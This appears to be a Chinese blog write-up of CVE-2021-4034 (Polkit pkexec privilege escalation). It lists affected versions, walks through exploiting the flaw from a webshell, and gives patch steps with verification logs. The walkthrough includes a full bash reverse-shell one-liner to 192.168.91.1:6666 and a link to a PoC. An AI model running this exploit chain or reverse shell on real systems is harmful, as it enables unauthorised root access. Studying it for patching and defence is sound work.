CVE-2021-4034 Linux Polkit本地权限提升漏洞

0x00 前言

公司放假两天,突然一天下午,群里面实验室的大哥发了个通告,就是这个臭名昭著刚爆出来的漏洞。通杀目前市场上大多数Linux操作系统。随后我看到各种微信公众号纷纷发表文章,POC已经出现了很长时间了,在野利用肯定不少。

下面是官方通告:

https://ubuntu.com/security/CVE-2021-4034

0x01 漏洞描述

Polkit 是用于在类 Unix 操作系统中控制系统范围特权的组件。它为非特权进程提供了与特权进程进行通信的有组织的方式。

CVE-2021-4034

polkit 的 pkexec 存在本地权限提升漏洞,已获得普通权限的攻击者可通过此漏洞获取root权限。

0x02 影响范围

影响版本:由于 polkit 为系统预装工具,目前主流Linux版本均受影响。

修复版本:

CentOS系列:

CentOS 6:polkit-0.96-11.el6_10.2

CentOS 7:polkit-0.112-26.el7_9.1

CentOS 8.0:polkit-0.115-13.el8_5.1

CentOS 8.2:polkit-0.115-11.el8_2.2

CentOS 8.4:polkit-0.115-11.el8_4.2

Ubuntu系列:

Ubuntu 20.04 LTS:policykit-1 - 0.105-26ubuntu1.2

Ubuntu 18.04 LTS:policykit-1 - 0.105-20ubuntu0.18.04.6

Ubuntu 16.04 ESM:policykit-1 - 0.105-14.1ubuntu0.5+esm1

Ubuntu 14.04 ESM:policykit-1 - 0.105-4ubuntu3.14.04.6+esm1

0x03 漏洞原理

原理嘛,暂时先放放,实在是太难了,毕竟12年没挖掘出来的漏洞,突然爆出来让我来解释原理,我肯定一脸蒙蔽啊。

0x04 漏洞复现

因为是提权性质的漏洞,所以基本上就是先拿到了webshell,然后再上传POC进行提权的。网上有好多人直接将POC下载到系统中,然后直接在终端编译后运行二进制文件,直接提权,这谁不会啊!但是实战的时候你渗透就这么用??肯定不符合常理。下面按照实战来演示一下。



Centos7

1、蚁剑链接Centos7

2、下载POC并且上传POC https://github.com/sukusec301/Linux-pkexec_2021-4034-EXP,使用这个就行

3、上传完毕后解压缩

4、编译

gcc CVE-2021-40340main.c -o exp

chmod +x exp

5、直接运行,发现不成功

6、反弹shell到kali上再重新运行,成功

ubuntu18.04 / kali

ubuntu的操作方式与kali一样,这里就示范一下KALI的

1、通过蚁剑先链接webshell

2、因为这里网站根目录无法上传文件,切到/tmp下上传文件即可,将POC解压缩

3、随后直接编译并执行文件,执行失败

gcc cve-2021-4034-poc.c -o exp

4、准备进行反弹shell:因为kali是一个ubuntu系统,所以先创建一个1.sh文件,然后在里面写上反弹shell的一句话。随后在windows上nc监听,kali上执行命令。可以看到成功反弹shell

1.sh

bash -c 'exec bash -i &>/dev/tcp/192.168.91.1/6666 <&1'

bash 1.sh

5、这时候在windows这个终端上面使用刚刚编译好的exp,./exp,成功。

0x05 漏洞修复

具体详细操作步骤详细见这个网站:https://blog.51cto.com/56281688/4974950

目前各Linux发行版官方均已给出安全补丁,建议用户尽快升级至安全版本,或参照官方说明措施进行缓解,CentOS、Ubuntu及Debian用户可参考以下链接:

https://ubuntu.com/security/CVE-2021-4034

https://access.redhat.com/security/cve/CVE-2021-4034

https://security-tracker.debian.org/tracker/CVE-2021-4034

截止到目前2022/01/27, CentOS目前已提供安全更新包

漏洞彻底修复方法之在线升级

1、切换到root,直接执行下面这些命令

yum clean all && yum makecache

yum update polkit -y

2、再次执行exp,就会发现,无效

漏洞彻底修复方法之离线升级

下载rpm包。下载地址:http://mirror.centos.org/centos/7/updates/x86_64/Packages/(需挂代理,Ctrl+F搜索)

wget http://mirror.centos.org/centos/7/updates/x86_64/Packages/polkit-0.112-26.el7_9.1.x86_64.rpm

rpm -Uvh polkit-0.112-26.el7_9.1.x86_64.rpm

rpm -aq | grep polkit #查看Polkit是否为安全版本

./cve-2021-4034-poc #验证漏洞poc

[root@node03 src]# ls

cve-2021-4034-poc polkit-0.112-26.el7_9.1.x86_64.rpm sysinit.sh

[root@node03 src]# rpm -aq | grep polkit

polkit-pkla-compat-0.1-4.el7.x86_64

polkit-0.112-18.el7.x86_64

[root@node03 src]# rpm -Uvh polkit-0.112-26.el7_9.1.x86_64.rpm

Preparing... ################################# [100%]

Updating / installing...

1:polkit-0.112-26.el7_9.1 ################################# [ 50%]

Cleaning up / removing...

2:polkit-0.112-18.el7 ################################# [100%]

[root@node03 src]# rpm -aq | grep polkit

polkit-pkla-compat-0.1-4.el7.x86_64

polkit-0.112-26.el7_9.1.x86_64

[root@node03 src]# su - lianglab

Last login: Thu Jan 27 17:50:22 CST 2022 on pts/0

[lianglab@node03 <sub>]$ ls

[lianglab@node03 </sub>]$ cd /tmp/

[lianglab@node03 tmp]$ ./cve-2021-4034-poc

pkexec --version |

--help |

--disable-internal-agent |

[--user username] PROGRAM [ARGUMENTS...]

See the pkexec manual page for more details.

Report bugs to: http://lists.freedesktop.org/mailman/listinfo/polkit-devel

polkit home page: <http://www.freedesktop.org/wiki/Software/polkit>

[lianglab@node03 tmp]$

CVE-2021-4034 Linux Polkit本地权限提升漏洞的更多相关文章

- Linux Kernel本地权限提升漏洞

漏洞版本: Linux Kernel 漏洞描述: Bugtraq ID:64291 CVE ID:CVE-2013-6368 Linux Kernel是一款开源的操作系统. 如果用户空间提供的vapi ...

- CVE-2021-1732 Windows 本地权限提升漏洞 EXP 下载

漏洞简介 2021年2月10日,微软修复了一个Windows本地权限提升漏洞,漏洞编号为 CVE-2021-1732 ,本地攻击者可以利用该漏洞将权限提升为 System ,目前EXP已公开. 影响范 ...

- CentOS升级polkit版本,解决 Linux Polkit 存在权限提升的漏洞 (CVE-2021-4034)

漏洞描述 受影响版本的 pkexec 无法正确处理调用参数计数,最终尝试将环境变量作为命令执行,攻击者可以通过修改环境变量来利用此漏洞,诱使 pkexec 执行任意代码,从而导致将本地权限提升为 ro ...

- Linux Kernel 'perf_event.c'本地权限提升漏洞

漏洞版本: Linux Kernel 3.11-rc4 漏洞描述: Linux Kernel是一款开源的操作系统 Linux Kernel 'perf_event.c'存在一个安全漏洞,允许本地攻击者 ...

- 关于 Linux Polkit 权限提升漏洞(CVE-2021-4034)的修复方法

镜像下载.域名解析.时间同步请点击阿里云开源镜像站 近日,国外安全团队披露了 Polkit 中的 pkexec 组件存在的本地权限提升漏洞(CVE-2021-4034),Polkit 默认安装在各个主 ...

- Kali-linux本地权限提升

上一节介绍了窃取目标系统令牌,现在来介绍窃取令牌后如何提升在目标系统上的权限.提升本地权限可以使用户访问目标系统,并且进行其他的操作,如创建用户和组等.本节将介绍本地权限提升. 同样的实现本地权限提升 ...

- Linux Kernel 本地内存损坏漏洞

漏洞名称: Linux Kernel 本地内存损坏漏洞 CNNVD编号: CNNVD-201310-663 发布时间: 2013-11-05 更新时间: 2013-11-05 危害等级: 漏洞类 ...

- Microsoft Windows 远程权限提升漏洞(CVE-2013-3175)(MS13-062)

漏洞版本: Microsoft Windows XP Microsoft Windows Vista Microsoft Windows Server 2008 Microsoft Windows R ...

- linux sudo root 权限绕过漏洞(CVE-2019-14287)

0x01 逛圈子社区论坛 看到了 linux sudo root 权限绕过漏洞(CVE-2019-14287) 跟着复现下 综合来说 这个漏洞作用不大 需要以下几个前提条件 1.知道当前普通用户的密 ...

随机推荐

- Python_issubclass&isinstance方法和types&inspect内置模块

issubclass&isinstance issubclass 用于判断一个类是否是一个已知类或是该已知类的子类.注意,该方法只能判断类不能判断实例化对象. class A: pass cl ...

- Flask_Flask-Mail邮件扩展(十三)

在开发过程中,很多应用程序都需要通过邮件提醒用户,Flask的扩展包Flask-Mail通过包装了Python内置的smtplib包,可以用在Flask程序中发送邮件. Flask-Mail连接到简单 ...

- Flask_获取请求信息(三)

引用request的方法: from flask import request 与Django不同的是,flask是不需要将request对象作为第一个参数传入视图函数,他的request对象是来自于 ...

- postgreSQL更改表的数据类型

更改表的sql语句 ALTER table employees ALTER COLUMN status TYPE boolean USING status::boolean; 报下列错误 因为字段上设 ...

- antd-vue中的form表单label标签for导致点击文字触发输入框解决方案

<a-form-item :label="label+'图片'" :label-col="{ span: 2 }" :wrapper-col=" ...

- Jeesite富文本编辑框ckeditor显示错误

Jeesite富文本编辑框ckeditor显示错误 原文链接:https://www.toutiao.com/i6485135618190869005/ Jeesite中Control都会继承一个Ba ...

- uniapp 判断 IOS和Android的GPS是否开启并设置启动

checkOpenGPSServiceByAndroidIOS() { let system = uni.getSystemInfoSync(); // 获取系统信息 console.log(syst ...

- spring boot 中使用swagger

一.pom.xml <dependency> <groupId>io.springfox</groupId> <artifactId>springfox ...

- 利用代码生成工具Database2Sharp生成ABP VNext框架项目代码

我们在做某件事情的时候,一般需要详细了解它的特点,以及内在的逻辑关系,一旦我们详细了解了整个事物后,就可以通过一些辅助手段来提高我们的做事情的效率了.本篇随笔介绍ABP VNext框架各分层项目的规则 ...

- kafka时间轮的原理(一)

概述 早就想写关于kafka时间轮的随笔了,奈何时间不够,技术感觉理解不到位,现在把我之前学习到的进行整理一下,以便于以后并不会忘却.kafka时间轮是一个时间延时调度的工具,学习它可以掌握更加灵活先 ...